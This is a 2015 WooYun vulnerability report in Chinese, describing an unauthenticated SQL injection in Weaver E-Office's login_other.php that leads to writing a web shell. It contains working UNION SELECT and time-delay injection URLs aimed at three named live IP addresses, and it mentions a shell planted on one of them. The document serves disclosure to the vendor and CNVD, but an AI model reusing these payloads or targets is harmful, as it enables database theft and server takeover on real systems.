漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0105520
漏洞标题:泛微e-office无需登录GETSHELL
相关厂商:泛微E-Office
漏洞作者: phith0n
提交时间:2015-04-03 16:29
修复时间:2015-07-07 09:00
公开时间:2015-07-07 09:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-03: 细节已通知厂商并且等待厂商处理中
2015-04-08: 厂商已经确认,细节仅向厂商公开
2015-04-11: 细节向第三方安全合作伙伴开放
2015-06-02: 细节向核心白帽子及相关领域专家公开
2015-06-12: 细节向普通白帽子公开
2015-06-22: 细节向实习白帽子公开
2015-07-07: 细节向公众公开
简要描述:
getshell,无需登录,可批量。只要一个GET请求。你懂的。
详细说明:
本质是SQL注入,无需登录,可UNION SELECT直接回显。并且无视GPC,由于泛微E-Office数据库用户默认为root,所以可以Getshell。
/E-mobile/Data/login_other.php大概89行
可见:$auths = json_decode( stripslashes( $_REQUEST['auth'] ) );
使用stripslashes进行反转义,导致可以绕过GPC进行注入。
如:

直接注入出数据:
GETSHELL:

在phpinfo中找到绝对路径:http://61.163.107.26:8082/phpinfo.php
into outfile 直接写shell:
shell地址:http://61.163.107.26:8082/wooyun.php
漏洞证明:
http://61.163.107.26:8082/E-mobile/Data/login_other.php?diff=sync&auth={"auths":[{"value":"-1' UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23"}]}
http://122.224.149.30:8082/E-mobile/Data/login_other.php?diff=sync&auth={"auths":[{"value":"-1' UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23"}]}
……
下面这个站数据库比较奇怪,不支持union select,可能版本较低。我就不另外构造注入语句了。来个延时证明一下即可:
http://219.232.254.131:8082/E-mobile/Data/login_other.php?diff=sync&auth={"auths":[{"value":"-1' or benchmark(1000000,md5(2))=1%23"}]}
修复方案:
过滤。
版权声明:转载请注明来源 phith0n@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2015-04-08 08:58
厂商回复:
CNVD确认并复现所述情况,由CNVD按以往联系渠道向软件生产厂商通报。
最新状态:
暂无